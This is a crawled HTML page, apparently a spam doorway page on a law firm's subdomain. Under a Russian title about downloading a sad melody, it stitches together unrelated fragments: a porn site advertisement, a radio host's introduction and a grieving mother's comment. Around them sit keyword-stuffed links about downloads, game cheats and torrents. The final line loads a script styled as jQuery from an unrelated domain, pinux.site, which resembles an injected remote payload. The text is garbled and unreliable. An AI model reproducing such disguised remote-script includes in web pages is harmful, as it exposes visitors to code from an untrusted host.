

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-skachat-besplatno-samuyu-grustnuyu-melodiyu.html
body_size: 2224
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно самую грустную мелодию - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно самую грустную мелодию</h2>
                            </header>
                            <p>Бесплатный просмотр порно фильмом в высоком hd качестве. ПОРНОБОСС - это туб и порно сайт в одном лице, который даёт бесплатный просмотр и закачку порнофильмов для взрослых 18+ в высоком качестве HD 720p и Full HD 1080p. Здравствуйте, дорогие друзья, добрый вечер! В программе «Оди́н» (я именно так хотел бы поставить ударение) Дмитрий Быков с вами, во всяком случае, на ближайшие два часа. Вика потерявшая сына пишет - Не могу успокоется кто пережил свое дитя тот поймет меня.каждая строчка стих-я несет то что я думаю каждый день. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-voyna-v-rossii-kniga.html">Война в россии книга</a></li>
                                <li><a href="k1q-just-cause-2-mody-na-kryuk-skachat.html">Just cause 2 моды на крюк скачать</a></li>
                                <li><a href="k1q-skachat-mod-na-zamok-na-maynkraft.html">Скачать мод на замок на майнкрафт</a></li>
                                <li><a href="k1q-otpravit-na-sd-kartu-skachat-na-android.html">Отправить на sd карту скачать на андроид</a></li>
                                <li><a href="k1q-nenavizhu-ya-tebya-tekst-pesni.html">Ненавижу я тебя текст песни</a></li>
                                <li><a href="k1q-peresekaya-granicy-kupit-knigu.html">Пересекая границы купить книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-gost-iso-9000-2000.html">Гост iso 9000 2000</a></li>
                                            <li><a href="k1q-chity-dlya-varkrafta.html">Читы для варкрафта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-my-little-pony-skachat-vse-serii.html">My little pony скачать все серии</a></li>
                                            <li><a href="k1q-nash-bog-velikiy-minus.html">Наш бог великий минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-strannyy-tomas-2013-torrent.html">Скачать странный томас 2013 торрент</a></li>
                                            <li><a href="k1q-android-player-4pda.html">Android player 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-muzyku-violetta-kamila-i-francheska.html">Скачать музыку виолетта камила и франческа</a></li>
                                            <li><a href="k1q-pesnya-pro-chitera-v-ks-tekst.html">Песня про читера в кс текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
